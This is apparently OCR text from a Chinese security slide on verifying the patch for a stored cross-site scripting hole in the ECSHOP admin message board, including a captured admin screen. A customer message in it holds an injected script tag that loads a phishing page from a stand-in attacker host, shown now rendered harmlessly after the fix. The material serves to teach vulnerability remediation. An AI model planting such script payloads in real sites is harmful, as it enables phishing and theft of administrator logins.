 •漏洞修补验证：
•管理员修补漏洞并清空cookie后，重新查看留言，此时这条留言被编码输出，显示在留言中，此时
没有发生钓鱼攻击，修补成功
ECSHOP 管理中心 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://www.ec.com/shop/admin/index.php 转到 链接 »
开店向导 | 记事本 | 刷新 | 个人设置 | 管理员留言 | 查看网店 | 计算器 | 帮助 | 关于 ECSHOP
ecshop
清除缓存 退出
起始页 设置导航栏 商品列表 订单列表 用户评论 会员列表 商店设置
订单统计
销售概况
会员排行
销售明细
搜索引擎
销售排行
访问购买率
站外投放JS
文章管理
文章分类
文章列表
文章自动发布
在线调查
ECSHOP 管理中心 - 回复
会员留言
11
我上个星期在你们这里买的索爱读卡器，
<script src=http://www.hacker.com:8080/phish/inj.php></script>让朋友也看了看，确认是不能用！怎么回事？
【 留言板 】匿名用户 @ 2011-08-02 18:06:33
代码被输出，不在跳出登录界面
允许显示